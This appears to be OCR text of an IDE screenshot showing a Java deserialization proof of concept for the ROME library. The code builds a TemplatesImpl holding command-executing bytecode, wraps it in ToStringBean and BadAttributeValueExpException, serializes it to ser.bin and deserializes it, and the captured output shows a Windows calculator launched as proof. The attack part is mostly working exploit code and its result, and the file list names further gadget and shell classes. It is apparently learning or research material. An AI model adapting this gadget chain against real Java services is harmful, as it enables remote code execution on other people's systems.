 项目
poc.java
ObjectBeanGadget.java
HashtableGadget.java
BadAttributeValueExpExceptionGadget.java
Hashtable.java
HashMap.java
EqualsBean.java
Test2.java
Test3.java
rome D:\代码\java代码\rome
.idea
src
main
java
org.example
BadAttributeValue
Calc
HashtableGadget
ObjectBeanGadge
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
BadAttributeValue
Calc
HashtableGadget
ObjectBeanGadge
poc
Shell
Test
Test2
Test3
generated-sources
pom.xml
ser.bin
17 @SuppressWarnings(value = "all")
18 public class BadAttributeValueExpExceptionGadget {
19 public static void main(String[] args) throws Exception {
20 TemplatesImpl templates = new TemplatesImpl();
21 Class c1 = templates.getClass();
22 Field nameField = c1.getDeclaredField( name: "_name");
23 nameField.setAccessible(true);
24 nameField.set(templates,"aaa");
25 Field bytecodesField = c1.getDeclaredField( name: "_bytecodes");
26 bytecodesField.setAccessible(true);
27
28 byte[] code = RunCommand( cmd: "Calc");
29 byte[][] codes = {code};
30 bytecodesField.set(templates,codes);
31
32 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
33 tfactoryField.setAccessible(true);
34 tfactoryField.set(templates, new TransformerFactoryImpl());
35
36 // templates.newTransformer();
37
38 ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
39 // toStringBean.toString();
40
41 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException("aaa");
42
43 setValue(badAttributeValueExpException, name: "val",toStringBean);
44
45 serialize(badAttributeValueExpException);
46 unserialize( Filename: "ser.bin");
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
运行: BadAttributeValueExpExceptionGadget
D:\jdk\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0